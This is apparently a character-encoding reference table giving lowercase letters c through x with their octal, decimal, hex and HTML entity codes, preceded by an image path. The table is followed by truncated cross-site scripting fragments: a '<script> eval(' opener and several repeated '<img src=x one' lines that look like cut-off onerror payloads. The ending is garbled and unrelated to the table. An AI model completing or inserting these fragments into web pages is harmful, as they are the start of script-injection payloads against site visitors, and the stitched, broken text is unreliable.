 c latin small letter c 0143 99 0x63 &#99;
d latin small letter d 0144 100 0x64 &#100;
e latin small letter e 0145 101 0x65 &#101;
f latin small letter f 0146 102 0x66 &#102;
g latin small letter g 0147 103 0x67 &#103;
h latin small letter h 0150 104 0x68 &#104;
i latin small letter i 0151 105 0x69 &#105;
j latin small letter j 0152 106 0x6A &#106;
k latin small letter k 0153 107 0x6B &#107;
l latin small letter l 0154 108 0x6C &#108;
m latin small letter m 0155 109 0x6D &#109;
n latin small letter n 0156 110 0x6E &#110;
o latin small letter o 0157 111 0x6F &#111;
p latin small letter p 0160 112 0x70 &#112;
q latin small letter q 0161 113 0x71 &#113;
r latin small letter r 0162 114 0x72 &#114;
s latin small letter s 0163 115 0x73 &#115;
t latin small letter t 0164 116 0x74 &#116;
u latin small letter u 0165 117 0x75 &#117;
v latin small letter v 0166 118 0x76 &#118;
w latin small letter w 0167 119 0x77 &#119;
x latin small letter x 0170 120 0x78 &#120;
<script> eval(
<img src=x one
<img src=x one
<img src=x one
<img src=x one
<img src=x one